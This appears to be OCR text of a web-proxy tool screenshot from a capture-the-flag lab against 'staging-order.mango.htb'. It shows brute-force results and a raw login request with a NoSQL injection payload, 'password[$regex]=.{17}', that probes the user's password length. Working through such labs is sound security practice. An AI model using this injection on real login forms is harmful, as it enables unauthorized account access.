 Request Payload Status Error Timeout Length Comment
10 9 302 4324
11 10 302 4324
12 11 302 4324
13 12 302 4324
14 13 302 4324
15 14 302 4324
16 15 302 4324
17 16 302 4324
18 17 200 4324
19 18 200 4324
20 19 200 4324
21 20 200 4324
22 21 200 4324
23 22 200 4324
24 23 200 4324
25 24 200 4324
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: PHPSESSID=0hrtcrtft94qs2pm2u17bt9lbq
Upgrade-Insecure-Requests: 1
username=mango&password[$regex]=.{17}&login=login